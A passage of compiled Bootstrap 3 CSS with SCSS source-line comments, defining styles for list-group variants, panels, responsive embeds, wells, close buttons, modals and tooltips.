  background-color: #3c763d;
  border-color: #3c763d;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

/* line 4, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
/* line 24, ../bootstrap/assets/stylesheets/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_list-group.scss */
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-body {
  padding: 15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.panel-body:after {
  clear: both;
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

/* line 49, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
/* line 67, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 82, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 89, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.list-group + .panel-footer {
  border-top-width: 0;
}

/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
/* line 121, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
/* line 149, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
/* line 164, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
/* line 170, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
/* line 181, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
/* line 194, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
/* line 203, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
/* line 210, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

/* line 222, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group {
  margin-bottom: 20px;
}
/* line 226, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
/* line 230, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel + .panel {
  margin-top: 5px;
}
/* line 235, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading {
  border-bottom: 0;
}
/* line 238, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
/* line 244, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer {
  border-top: 0;
}
/* line 246, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

/* line 254, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-default {
  border-color: #ddd;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

/* line 257, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-primary {
  border-color: #337ab7;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #337ab7;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading .badge {
  color: #337ab7;
  background-color: #fff;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #337ab7;
}

/* line 260, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-success {
  border-color: #d6e9c6;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

/* line 263, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-info {
  border-color: #bce8f1;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-warning {
  border-color: #faebcc;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

/* line 269, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-danger {
  border-color: #ebccd1;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well-lg {
  padding: 24px;
  border-radius: 6px;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well-sm {
  padding: 9px;
  border-radius: 3px;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-open {
  overflow: hidden;
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:after {
  clear: both;
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-header .close {
  margin-top: -2px;
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-title {
  margin: 0;
  line-height: 1.42857;
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-body {
  position: relative;
  padding: 15px;
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:after {
  clear: both;
}
/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  /* line 136, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  /* line 140, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  /* line 145, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  /* line 149, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-lg {
    width: 900px;
  }
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
